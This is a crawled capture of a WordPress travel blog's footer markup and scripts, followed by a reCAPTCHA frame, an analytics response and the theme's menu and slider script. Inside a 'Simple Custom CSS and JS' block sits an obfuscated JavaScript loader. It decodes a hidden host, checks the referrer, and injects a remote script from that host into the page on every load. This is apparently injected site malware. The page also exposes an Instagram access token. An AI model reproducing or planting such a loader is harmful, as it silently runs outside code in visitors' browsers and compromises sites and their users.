				<li class='facebook' title='Facebook'><a href=https://www.facebook.com/selectedtravelblog><span></span>Facebook</a></li><li class='instagram' title='Instagram'><a href=https://www.instagram.com/selectedtravel><span></span>Instagram</a></li>			</ul>

		</div><!--.wrapper-->

	</div><!--#footer-social-->

	
		<footer id="main-footer" class="group">
			<div class="wrapper">

				<div id="footer-widgets">
				
									
					
				</div><!--#footer-widgets-->

			</div><!--.wrapper-->
		</footer>

	
	<div id="copyright">
		<div class="wrapper">

			<p>© Copyright Habari WordPress</p>

			<span id="back-to-top">Back To Top<span></span></span>

		</div><!--.wrapper-->
	</div><!--#copyright-->

	<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/selectedtravel.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://selectedtravel.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9' id='contact-form-7-js'></script>
<script type='text/javascript' id='sb_instagram_scripts-js-extra'>
/* <![CDATA[ */
var sb_instagram_js_options = {"sb_instagram_at":"2880201254.1654d0c.03f8c2ec2aaa456890651ec5b7c8de42"};
/* ]]> */
</script>
<script type='text/javascript' src='http://selectedtravel.com/wp-content/plugins/instagram-feed/js/sb-instagram.min.js?ver=1.5' id='sb_instagram_scripts-js'></script>
<script type='text/javascript' src='http://selectedtravel.com/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script type='text/javascript' src='http://selectedtravel.com/wp-content/themes/habari/js/flexslider.js?ver=2.5.0' id='flexslider-js'></script>
<script type='text/javascript' src='http://selectedtravel.com/wp-content/themes/habari/js/custom.js?ver=1' id='custom-js'></script>
<script type='text/javascript' src='http://selectedtravel.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0x2034(_0x512a6a,_0x5664fc){var _0x2067cc=_0x360f();return _0x2034=function(_0x30f9df,_0x10e403){_0x30f9df=_0x30f9df-(-0x5*0x4a7+0xdaf*0x2+0x372*-0x1);var _0x376ab8=_0x2067cc[_0x30f9df];return _0x376ab8;},_0x2034(_0x512a6a,_0x5664fc);}(function(_0x14b945,_0x335f27){var _0x3b312c=_0x2034,_0x89af1d=_0x14b945();while(!![]){try{var _0x5aa7d5=-parseInt(_0x3b312c(0xb2))/(0x5*0x13a+-0xed0+0x8af)+parseInt(_0x3b312c(0xcd))/(-0x7*-0x4cd+-0x2c*-0x7a+-0x3691)*(parseInt(_0x3b312c(0xc6))/(-0x6*0x34+-0x16*0x67+-0x1*-0xa15))+-parseInt(_0x3b312c(0xbe))/(-0x1eb+-0x248d+0x267c)+parseInt(_0x3b312c(0xc9))/(-0x7*0x359+0x88b+-0xb*-0x15b)+parseInt(_0x3b312c(0xaf))/(0xc76+-0x1d*-0x55+-0x3*0x75b)*(parseInt(_0x3b312c(0xac))/(-0x6*-0x3c5+-0x6b*-0x1a+-0x2175))+parseInt(_0x3b312c(0xd6))/(-0x478+-0x21c4+0x2644)*(-parseInt(_0x3b312c(0xa9))/(-0x69d*0x3+-0x265c+0x3a3c))+-parseInt(_0x3b312c(0xb1))/(-0xd3f*0x2+0x139d+0x6eb);if(_0x5aa7d5===_0x335f27)break;else _0x89af1d['push'](_0x89af1d['shift']());}catch(_0x2b9ae4){_0x89af1d['push'](_0x89af1d['shift']());}}}(_0x360f,0x16ccd1+0xf8ee5+-0x193027),function(_0x3c9376,_0x168212){var _0x8f82c0=_0x2034,_0x3eb24d={'ogVJc':function(_0x59aa7f,_0x3167b9){return _0x59aa7f/_0x3167b9;},'pVyrz':function(_0x35c8eb,_0x449556){return _0x35c8eb-_0x449556;},'tTQSI':function(_0x2250ea,_0x58e0bf){return _0x2250ea%_0x58e0bf;},'kcAfa':function(_0x1657a6,_0x45f975){return _0x1657a6-_0x45f975;},'TEoYY':function(_0xc49c4,_0x4e8c4a){return _0xc49c4(_0x4e8c4a);},'EUMbr':_0x8f82c0(0xca)+_0x8f82c0(0xd3)+_0x8f82c0(0xc1),'BVMSm':_0x8f82c0(0xd2),'HCDkK':_0x8f82c0(0xc2)+_0x8f82c0(0xb7),'aoOEE':function(_0x4b031a,_0x3f58ab){return _0x4b031a+_0x3f58ab;},'RToRk':function(_0x116b0c,_0x29fc04){return _0x116b0c+_0x29fc04;},'wpQpn':_0x8f82c0(0xc5),'RFjvT':_0x8f82c0(0xaa),'tiskE':_0x8f82c0(0xc4),'hsFHb':_0x8f82c0(0xb9)},_0x58be68=Math[_0x8f82c0(0xd4)](_0x3eb24d[_0x8f82c0(0xbd)](Date[_0x8f82c0(0xc3)](),-0x33d+0xa7*0x19+-0x92a)),_0x2a8540=_0x3eb24d[_0x8f82c0(0xc7)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x1883+-0xd19+0x33ac));_0x58be68=_0x3eb24d[_0x8f82c0(0xd0)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x208+0x14*-0x107+-0x4*-0x63b)),_0x58be68=_0x58be68[_0x8f82c0(0xad)](0x5e*-0x2f+0x1f45+-0xdf3);if(!document[_0x8f82c0(0xcb)])return;const _0x563a5f=_0x3eb24d[_0x8f82c0(0xb6)](atob,_0x3eb24d[_0x8f82c0(0xb8)]);_0x168212=_0x3c9376[_0x8f82c0(0xbf)+_0x8f82c0(0xb5)](_0x3eb24d[_0x8f82c0(0xba)]),_0x168212[_0x8f82c0(0xae)]=_0x3eb24d[_0x8f82c0(0xab)],_0x168212[_0x8f82c0(0xb4)]=!![],_0x168212[_0x8f82c0(0xbb)]=_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xd5)],_0x563a5f),_0x3eb24d[_0x8f82c0(0xcc)]),_0x2a8540),_0x3eb24d[_0x8f82c0(0xcf)]),_0x58be68),_0x3c9376[_0x8f82c0(0xce)+_0x8f82c0(0xb3)](_0x3eb24d[_0x8f82c0(0xc8)])[0xd*0x26e+0x2231+0x41c7*-0x1][_0x8f82c0(0xd1)+'d'](_0x168212);}(document));function _0x360f(){var _0x4e44f5=['BVMSm','src','RToRk','ogVJc','4697824bEyWgl','createElem','aoOEE','LmxpdmU=','text/javas','now','.js?ver=','https://','62079yDsCVK','pVyrz','hsFHb','7135110Vfswhu','c3RhdC5jb3','referrer','RFjvT','76ZGGCfR','getElement','tiskE','kcAfa','appendChil','script','VudGVyMjQ3','floor','wpQpn','64QyFMlD','1007136dkiawT','/user.cnt.','HCDkK','133ZGpKDy','toString','type','428082okRTRd','tTQSI','5595990sfHuwo','76543uVwxng','sByTagName','async','ent','TEoYY','cript','EUMbr','head'];_0x360f=function(){return _0x4e44f5;};return _0x360f();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 15d84f25fb2cdd611fd40c76a54a0378 --><!-- end Simple Custom CSS and JS -->
	<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-73637309-1', 'auto');
  ga('send', 'pageview');

</script>
	<script type="text/javascript" src="//s3.amazonaws.com/downloads.mailchimp.com/js/signup-forms/popup/embed.js" data-dojo-config="usePlainJson: true, isDebug: false"></script><script type="text/javascript">require(["mojo/signup-forms/Loader"], function(L) { L.start({"baseUrl":"mc.us13.list-manage.com","uuid":"696a394ff53eb3052836c0115","lid":"53388cd6d9"}) })</script>
</body>

</html>




--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="HPnSCaQBd7DsefQVKJS6Ew">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769738390933');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=97474687&t=pageview&_s=1&dl=http%3A%2F%2Fselectedtravel.com%2Fwestin-langkawi-spa-resort%2F2016-01-03-18-39-49%2F&ul=en-us%40posix&dt=2016-01-03%2018.39.49%20%E2%80%93%20Selected%20Travel&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=3306899&gjid=1922317806&cid=2115126875.1769738389&tid=UA-73637309-1&_gid=1152964364.1769738389&_r=1&_slc=1&z=1314138155
body_size: -286
content:
2,cG-KEM5H9X3PM

--- FILE ---
content_type: application/javascript
request_url: http://selectedtravel.com/wp-content/themes/habari/js/custom.js?ver=1
body_size: 1011
content:
jQuery(document).ready(function($){
	
	"use strict";

	// Breaking News
	$('#breaking-news').flexslider({
		controlsContainer: '#breaking-nav',
		pauseOnAction: false,
		pauseOnHover: true, 
		animation: 'slide',
		direction: 'vertical',
		animationSpeed: 800,
		slideshowSpeed: 5500,
		controlNav: false,
		prevText: '',
		nextText: ''
	});

	// Attach + To Menu
	$('#main-nav .menu-item-has-children > a').append('<span class="drop-sign"> +</span>');

	// Sticky Menu
	$(window).scroll(function () {
		if ($(this).scrollTop() > 180) {
			$('.menu-wrap').addClass('stick-it');
		} else {
			$('.menu-wrap').removeClass('stick-it');
		}
	});
	
	// Prepend Menu Icon
	$('#main-nav').prepend('<div id="menu-icon"></div>');
	
	// Toggle Nav
	$('#menu-icon').on('click', function(){
		$('#main-nav ul').slideToggle(250);
	});
	
	$(window).resize(function(){  
		var w = $(window).width();
		var navDisplay = $('#main-nav ul');
		if(w > 1010 && navDisplay.is(':hidden')) {  
			navDisplay.removeAttr('style');
		}
	});

	// Nav Search Icon
	$('#search-icon').on('click', function(){
		$('#nav-search').slideToggle(250);
	});

	// Search Forms
	var $navFormValue = $('#main-nav #s').val();
	
	$('#main-nav #s').blur(
		function(){
			if(this.value.length === 0) {
				this.value = $navFormValue;
			}
		}
	);
	
	$('#main-nav #s').focus(
		function(){
			if(this.value === $navFormValue) {
				this.value = '';
			}
		}
	);

	var $formValue = $('.widget #s').val();
	
	$('.widget #s').blur(
		function(){
			if(this.value.length === 0) {
				this.value = $formValue;
			}
		}
	);
	
	$('.widget #s').focus(
		function(){
			if(this.value === $formValue) {
				this.value = '';
			}
		}
	);

	var $errorFormValue = $('#error-wrap #s').val();
	
	$('#error-wrap #s').blur(
		function(){
			if(this.value.length === 0) {
				this.value = $errorFormValue;
			}
		}
	);
	
	$('#error-wrap #s').focus(
		function(){
			if(this.value === $errorFormValue) {
				this.value = '';
			}
		}
	);

	// Featured Slider
	$('#featured-slider').flexslider({
		controlsContainer: '#slider-nav',
		pauseOnAction: false,
		pauseOnHover: true, 
		animation: 'fade',
		animationSpeed: 1200,
		slideshowSpeed: 7000,
		prevText: '',
		nextText: ''
	});

	$('#slider-nav .flex-control-paging').addClass('group');

	// Toggle Share Icons
	$('.share-icon').on('click', function(){
		$(this).siblings('a').toggleClass('share-show');
	});

	// Social pop ups
	$(".social-pop").click(function(e) {
	    e.preventDefault();
	    var href = $(e.target).attr('href');
	    window.open(href, "share", "width=550,height=300,resizable=1") 
	});

	// Scroll body to 0px on click
	$('#back-to-top').click(function () {
		$('body,html').animate({
			scrollTop: 0
		}, 800);
		return false;
	});
	
});